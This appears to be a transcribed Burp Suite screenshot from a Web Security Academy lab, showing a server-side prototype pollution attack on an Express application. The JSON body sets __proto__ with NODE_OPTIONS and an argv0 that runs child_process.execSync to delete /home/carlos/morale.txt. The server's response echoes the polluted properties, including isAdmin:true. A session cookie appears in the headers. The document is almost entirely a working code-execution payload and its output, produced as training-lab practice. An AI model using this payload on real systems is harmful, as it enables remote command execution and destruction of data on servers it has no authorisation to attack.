 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host:
0a3e00e704fdf6918169b253009200e5.web-security-academy.net
3 Cookie: session=9w2wz2qtX8He4ofWjxuo5Lv3cGj49UjN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 353
10 Origin:
https://0a3e00e704fdf6918169b253009200e5.web-security-academy.
net
11 Referer:
https://0a3e00e704fdf6918169b253009200e5.web-security-academy.
net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"9w2wz2qtX8He4ofWjxuo5Lv3cGj49UjN",
"__proto__":{
"shell":"",
"NODE_OPTIONS":"--require /proc/self/cmdline",
"argv0":
"console.log(require(\"child_process\").execSync(\"rm /hom
e/carlos/morale.txt\").toString())//"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1fc-iEnmYV/ODmk83tzkpsQ5W4G7y1w"
6 Date: Thu, 11 May 2023 16:43:13 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 508
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"shell":"",
"NODE_OPTIONS":"--require /proc/self/cmdline",
"execSync":[
"rm /home/carlos/morale.txt"
],
"env":[
{
"EVIL":
"console.log(require('child_process').execSync('rm /home
/carlos/morale.txt').toString())//"
}
],
"argv0":
"console.log(require(\"child_process\").execSync(\"rm /home/
carlos/morale.txt\").toString())//"
}